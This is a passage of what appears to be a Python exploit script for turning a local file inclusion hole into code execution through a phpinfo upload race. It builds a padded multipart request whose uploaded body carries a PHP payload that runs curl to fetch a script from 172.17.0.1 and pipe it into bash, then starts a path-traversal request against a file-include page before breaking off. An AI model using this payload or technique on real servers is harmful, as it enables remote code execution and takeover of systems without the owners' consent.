 TAG="Security Test"
PAYLOAD="""%s\r
<?php system("curl 172.17.0.1/s|bash");?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /info.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /clouddev3lopmentfile.php?filename=/....//....//....//....//....//....//%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r